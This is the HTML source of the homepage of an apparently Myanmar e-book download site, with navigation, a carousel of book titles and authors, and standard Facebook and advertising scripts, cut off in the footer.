

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/index.html?rv13418sjfso489
body_size: 8297
content:


<!DOCTYPE html>
<html>

    <head>
        <title>Myanmar Book Download</title>
        
<meta name="viewport" content="width=device-width, initial-scale=1">

<META name="keywords" lang="en-us" content="Free Library Online, Free Myanmar Book, Myanmar E Book, Magazine, Novel, Article, Book Review, Latest Book, Cartoon, Author, Popular Book, Tripitaka, Tripitaka Books, Vinaya, Sutta, Abhidhamma">		 
<META name="description" lang="en-us" content="Readers...To Reader"> 
<meta property="og:site_name" content="https://www.mmbookdownload.com/"/>

<!--<link rel="stylesheet" type="text/css" href="bootstrap/css/bootstrap.css">--><!-- if need, add -->
<!-- <link rel="stylesheet" type="text/css" href="https://www.mmbookdownload.com/bootstrap/css/bootstrap.min.css"> -->
<link rel="shortcut icon" href="https://mmbookdownload.com/img/mbook.png">	
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<!-- Custom Fonts -->
<link href='https://fonts.googleapis.com/css?family=Lobster' rel='stylesheet' type='text/css'>

<!-- Font Awesome CSS -->
<LINK href="https://mmbookdownload.com/css/font-awesome.min.css" rel=stylesheet>

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/animate.css" rel="stylesheet">

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/style.css" rel="stylesheet">

<!-- start RC js -->
<!--<script type="text/javascript"> 
function disableselect(e){  
return false  
}  
function reEnable(){  
return true  
}  
//if IE4+  
document.onselectstart=new Function ("return false")  
document.oncontextmenu=new Function ("return false")  
//if NS6  
if (window.sidebar){  
document.onmousedown=disableselect  
document.onclick=reEnable  
}
</script>-->
<!-- end RC js -->
<!-- start RC js2 -->
<script type="text/javascript">
document.oncontextmenu =new Function("return false;")
document.onselectstart =new Function("return false;")
</script>
<!-- end RC js2 -->
<!-- Template js -->
<script src="https://mmbookdownload.com/js/jquery-2.1.1.min.js"></script>
<script src="https://mmbookdownload.com/bootstrap/js/bootstrap.min.js"></script>
<script src="https://mmbookdownload.com/js/jquery.appear.js"></script>
<!--<script src="js/contact_me.js"></script>
<script src="js/jqBootstrapValidation.js"></script>-->
<script src="https://mmbookdownload.com/js/modernizr.custom.js"></script>
<script src="https://mmbookdownload.com/js/script.js"></script>
<script src="https://mmbookdownload.com/js/rmenu.js"></script>

<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
        
<link rel="shortcut icon" href="https://mmbookdownload.com/images/fav.png">    </head>

    <body>
        <!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=1081561255272188";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=356738441446999";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- for christmas bulb -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<ul class="lightrope">
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
</ul>
<br>-->        <!-- Start Logo Section -->
            <nav class="navbar navbar-fixed-left navbar-minimal animate" role="navigation">
		<div class="navbar-toggler animate">
			<span class="menu-icon"></span>
		</div>
		<ul class="navbar-menu animate">
			<li>
				<a href="index.html" class="animate">
					<span class="desc animate"> Home </span>
					<span class="glyphicon glyphicon-home"></span>
				</a>
			</li>
            <li>
				<a href="category.html" class="animate">
					<span class="desc animate"> Categories </span>
					<span class="glyphicon glyphicon-bookmark"></span>
				</a>
			</li>
            <!--<li class="dropdown">
                <a href="category.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Categories </span><span class="glyphicon glyphicon-info-sign"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                   <li><a href="category.php">All</a></li>
                                  	</ul>
          	</li>-->
			<li>
				<a href="ebook.html" class="animate">
					<span class="desc animate"> Latest </span>
					<span class="glyphicon glyphicon-book"></span>
				</a>
			</li>
			  
            
                   
            <!--<li class="dropdown">
                <a href="popular.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Popular </span><span class="glyphicon glyphicon-star-empty"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                    <li><a href="popular.php">All</a></li>
                    <li><a href="popular.php?period=w">This Week</a></li>
                    <li><a href="popular.php?period=m">This Month</a></li>
                    <li><a href="popular.php?period=y">This Year</a></li>
                                  </ul>
          	</li>-->
            <li>
				<a href="popular.html" class="animate">
					<span class="desc animate"> Popular </span>
					<span class="glyphicon glyphicon-star-empty"></span>
				</a>
			</li>
            <li>
				<a href="ebook.html?type=4" class="animate">
					<span class="desc animate"> Magazines </span>
					<span class="glyphicon glyphicon-list"></span>
				</a>
			</li> 
            <li>
				<a href="articles.html" class="animate">
					<span class="desc animate"> Articles </span>
					<span class="glyphicon glyphicon-edit"></span>
				</a>
			</li>            
            <li>
				<a href="searchby.html" class="animate">
					<span class="desc animate"> Search </span>
					<span class="glyphicon glyphicon-search"></span>
				</a>
			</li>
            <li>
				<a href="author.html" class="animate">
					<span class="desc animate"> Author </span>
					<span class="glyphicon glyphicon-user"></span>
				</a>
			</li>
            <li>
				<a href="cartoon.html" class="animate">
					<span class="desc animate"> Cartoons </span>
					<span class="fa fa-smile-o"></span>
				</a>
			</li>		
		</ul>
	</nav>
<!-- <a href="category.php" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">--><!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>--> <!--not match with contact form -->
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<section id="logo-section" class="text-center">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <div class="logo text-center">
                            <a href="index.html"><h1>Myanmar Book  <span class="glyphicon glyphicon-save" style="color:#1dff42;"></span>Download</h1></a>
                            <div class="fb-like" data-href="https://www.facebook.com/freemyanmarbook/" data-width="130" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true" style="float:right; margin-left:7px;"></div>
                            <div class="hidden-xs" style="color:#FFFFFF;">Here is the collection of books shared by many vistors by online and by post. There are various categories for all ages. Our purpose is to encourage readers. We also would like to say thanks to all vistors who sent and shared books at our bookshelf.</div>
							<!--<div><img src="img/" class="img-responsive"/></div>-->
                            <br>
                        </div>
                    </div>
                    
                    
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                          </div>
                    					
                </div>
            </div>
        </section>
        <!-- End Logo Section -->


        <!-- Start Main Body Section -->
        <div class="mainbody-section text-center" style="margin-top:-20px;">
            <div class="container">
			
			<!-- bogyoke books start 
				<div class="row">				   
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
											</div>					
				</div>        
                 bogyoke books end -->
				
				<div class="row">
				    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
											</div>
				</div>
			<br>
                <div class="row">
                    

                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        
                        <!-- Start Carousel Section -->
                        <div class="home-slider">
                            <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                                <!-- Indicators -->
                                <ol class="carousel-indicators">
                                    <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li><li data-target="#carousel-example-generic" data-slide-to="1"></li><li data-target="#carousel-example-generic" data-slide-to="2"></li><li data-target="#carousel-example-generic" data-slide-to="3"></li><li data-target="#carousel-example-generic" data-slide-to="4"></li><li data-target="#carousel-example-generic" data-slide-to="5"></li>                                </ol>

                                <!-- Wrapper for slides -->

                                <div class="carousel-inner">
                                    <div class="item active" style="height:312px;">
                                                    <div class="row">
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411472.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>A Boy who Became a Frog</h4>
                                                                        <div class="designation">Author : Mr. Midnight</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-a-boy-who-became-a-frog.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div><div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411468.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Interview with Jesus</h4>
                                                                        <div class="designation">Author : TE Paung</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-interview-with-jesus.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div><div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"><div class="team-member"><img src="https://www.mmbookdownload.com/img/cover/COB116411464.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>King Won Min Kyi Poems</h4><div class="designation">Author : TE Paung</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-king-won-min-kyi-poems.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div><div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411486.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Doctor from Old Age, From Sugar Syrup, If you Preach Quickly etc  Tayartaw</h4>
                                                                        <div class="designation">Author : TE Paung</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-doctor-from-old-age-from-sugar-syrup-if-you-preach-quickly-etc-tayartaw.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div><div class="item" style="height:312px;">

                                                    <div class="row">
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411478.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Baby Health Questions and Answers</h4>
                                                                        <div class="designation">Author : Dr. Saw Win</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-baby-health-questions-and-answers.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
														<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411480.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Old Lover</h4>
                                                                        <div class="designation">Author : A Htin Ka Ya</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-old-lover.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
														<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411483.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Sweet Music</h4>
                                                                        <div class="designation">Author : A Htin Ka Ya</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-sweet-music.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411470.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Me and the Monster</h4>
                                                                        <div class="designation">Author : A Htin Ka Ya</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-me-and-the-monster.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div><div class="item" style="height:312px;">

                                                    <div class="row">
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411469.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>I and the Treasure Trove</h4>
                                                                        <div class="designation">Author : Swe Min (Da Nu Phyu)</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-i-and-the-treasure-trove.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
														<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411482.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>The First Volume of the Compilation of the Elite Adventures of me</h4>
                                                                        <div class="designation">Author : Swe Min (Da Nu Phyu)</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-the-first-volume-of-the-compilation-of-the-elite-adventures-of-me.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
														<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411465.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Dengue Safety Mantra and other Health Articles</h4>
                                                                        <div class="designation">Author : Swe Min (Da Nu Phyu)</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-dengue-safety-mantra-and-other-health-articles.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411481.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>When you Miss</h4>
                                                                        <div class="designation">Author : Swe Min (Da Nu Phyu)</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-when-you-miss.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div><div class="item" style="height:312px;">

                                                    <div class="row">
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411458.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>I Need to be Happy</h4>
                                                                        <div class="designation">Author : Sayartaw U Zaw Ti Ka</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-i-need-to-be-happy.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
														<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411463.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Bo Bo Selection Eight</h4>
                                                                        <div class="designation">Author : Min Zaw</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-bo-bo-selection-eight.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
														<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411457.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>The Great Power of Etdagra Therema</h4>
                                                                        <div class="designation">Author : Min Zaw</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-the-great-power-of-etdagra-therema.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411476.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Bo Bo Selection Seven</h4>
                                                                        <div class="designation">Author : Min Zaw</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-bo-bo-selection-seven.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div><div class="item" style="height:312px;">

                                                    <div class="row">
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411456.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Contemplative Wisdom</h4>
                                                                        <div class="designation">Author : Sue Do Nin</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-contemplative-wisdom.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
														<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411475.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Bo Bo Selection Six</h4>
                                                                        <div class="designation">Author : Min Zaw</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-bo-bo-selection-six.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
														<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411462.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Bo Bo Selection Five</h4>
                                                                        <div class="designation">Author : Min Zaw</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-bo-bo-selection-five.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411466.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Will and Body Guard Spirit</h4>
                                                                        <div class="designation">Author : Min Zaw</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-will-and-body-guard-spirit.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div><div class="item" style="height:312px;">

                                                    <div class="row">
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411461.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Bo Bo Selection Four</h4>
                                                                        <div class="designation">Author : Min Zaw</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-bo-bo-selection-four.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
														<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411471.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Concubine Husband</h4>
                                                                        <div class="designation">Author : Mya Than Tint</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-concubine-husband.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
														<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411474.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>Bo Bo Selection Three</h4>
                                                                        <div class="designation">Author : Mya Than Tint</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-bo-bo-selection-three.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                                                            <div class="team-member">
                                                                <img src="https://www.mmbookdownload.com/img/cover/COB116411479.jpg" alt="" border="0">
                                                                <div class="team-details">
                                                                    <h4>The Country of the most Loved and Hated</h4>
                                                                        <div class="designation">Author : Mya Than Tint</div>
                                                                        <ul style="text-align: center;">
                                                                            <li><a href="ebook-the-country-of-the-most-loved-and-hated.html"><i class="fa fa-download"></i> More Detail</a></li>
                                                                        </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div>                                </div>
                            </div>
                        </div>
                       

                        <!-- End Carousel Section -->

                    </div>
					
					<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div class="menu-item blue">
                            <a href="ebook.html">
                                <!--<i class="fa fa-magic"></i>-->
                                <i class="fa fa-book"></i>
                                <p>Latest</p>
                            </a>
                        </div>

                        <div class="menu-item light-red">
                            <a href="magazine">
                                <i class="fa fa-list-alt"></i>
                                <p>Magazines</p></a></div>
                    </div><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div class="menu-item green"><a href="category.html">
                                <!--<i class="fa fa-file-photo-o"></i>-->
                                <i class="fa fa-bookmark"></i>
                                <p>Categories</p>
                            </a>
                        </div>

                        <div class="menu-item color responsive">
							<a href="cartoon.html">
								<i class="fa fa-smile-o"></i>
								<p>Cartoon</p>
							</a>
						</div>
                    </div>
					
					<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">

                        <div class="menu-item light-red">
                            <a href="author.html">
                                <i class="fa fa-users"></i>
                                <p>Authors</p>
                            </a>
                        </div>

                        <div class="menu-item light-orange responsive-2">
							<a href="searchby.html">
								<i class="fa fa-search"></i>
								<p>Search</p>
							</a>
						</div>
                    </div>

                    <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
						<div class="menu-item light-red">
                            <a href="popular.html">
                                <i class="fa fa-magic"></i>
                                <p>Popular</p>
                            </a>
                        </div>
                        
						<div class="menu-item blue">
                            <a href="articles.html">
                                <i class="fa fa-edit"></i>
                                <p>Articles</p>
                            </a>
                        </div>
                    </div>
                </div>
               
			   <!-- 
               <div class="row">                    
                    <div class="col-xs-12 col-sm-5 col-md-5 col-lg-5" style="vertical-align:top;" align="center">
                                                <div class="row" style="margin-top:9px; margin-bottom:9px;">                    
                    		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><a href="Tripitaka"><img src="img/pidakat_bks.jpg" class="img-responsive"></a></div>
						</div>
					   <div class="row" style="background-color:#FFFFFF; width:99%;">
						   <blockquote style="text-align:left;">
							  <small> We warmly welcome
							  Book Requests and Suggesstions
							  </small>
							</blockquote>
							  <div class="fb-comments" data-href="http:///book_review.php" data-width="100%" data-numposts="1"></div>
					   	 </div>
						 
						
						 
                    </div>
					<div class="col-xs-12 col-sm-7 col-md-7 col-lg-7">
                                        </div>
                </div>
				
				-->
				<div class="row">
				    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- auto-size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1592881191343664"
     data-ad-slot="2573711670"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</div>
				
				
            </div>
        </div>

        <!-- End Main Body Section -->


        <!-- Start Copyright Section -->
         <div class="copyright text-center">

            <div class="container">

                <div class="row">

                	<div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                    	<div align="left">

                    	<ul class="bottom_ul">

                        	<li><a href="book_share.html">Book Shared</a></li>

                            <li><a href="contact.html">Contact us</a></li> 

                            <li><a href="book_review.html">Book Review</a></li>

                            <li><a href="policy.html">Policy & Terms</a></li>

                            <li><a href="sitemap.html">Site Map</a></li>

                        </ul>

                        </div>

                    </div>

                    <div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                        <div align="right" class="copy">

